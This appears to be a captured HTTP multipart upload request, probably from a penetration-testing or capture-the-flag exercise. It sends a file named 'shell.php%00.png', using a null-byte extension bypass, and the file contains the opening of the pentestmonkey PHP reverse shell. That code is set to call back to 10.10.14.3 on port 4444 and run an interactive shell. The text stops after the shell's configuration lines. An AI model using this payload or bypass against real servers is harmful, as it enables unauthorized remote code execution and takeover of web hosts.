 Test1
-----------------------------15467323136666029602403314621
Content-Disposition: form-data; name="message"
dfdfdf
-----------------------------15467323136666029602403314621
Content-Disposition: form-data; name="attachment"; filename="shell.php%00.png"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it
down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.3';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;